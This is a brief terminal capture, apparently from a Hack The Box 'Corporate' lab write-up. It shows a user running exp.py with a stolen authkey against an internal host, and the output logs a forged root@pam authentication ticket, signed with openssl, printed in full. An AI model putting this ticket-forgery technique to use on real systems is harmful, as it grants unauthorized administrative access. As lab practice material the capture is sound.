 kali@kali: ~/Desktop/WorkSpace/HTB-Machines/Corporate
sysadmin@corporate:~$ pwd
/home/sysadmin
sysadmin@corporate:~$ ls
authkey.key  exp.py  user.txt
sysadmin@corporate:~$ python3 exp.py -k authkey.key -t http://10.9.0.1
2024-01-23 09:32:51,587 - writing authkey to /tmp/tmp5_ukypfi
2024-01-23 09:32:51,588 - writing plaintext to /tmp/tmpagnmypy1
2024-01-23 09:32:51,588 - calling openssl to sign
2024-01-23 09:32:51,599 - generated ticket for root@pam: PMG:root@pam:65AF87A5::KaX90rT2SoWHXoPRxAxOtnJ+EXimO6UQgNvoMEu9Ki7RFT9Gshya+6RCTrWXp0ycfkNW1HUNNn7C7+qedywgiEdeK2T0DRIIKzOKW+dwRN1eOPqCrvc8zj/bIEnYbKqNIP
qYX+JKDiIHLQp0XAR1Z01oLX0RPHx3LDpr6BnCVwIC/Lje8LmowfrLrLVsBl67UBjCrAqMqOgIQoA9IsfjnsjblaIapwKe/2CDcSOvVy7eXTfun4hHM0zWXJbCNJ29BTd9zVnKouNlsa8TAZePmVgsOq36gVMpok8rMQY6q1EA/iJ7sIzKUCZ4tO9hUsqrwFt/m4aE3emzyIU5SF3c
7Q==
sysadmin@corporate:~$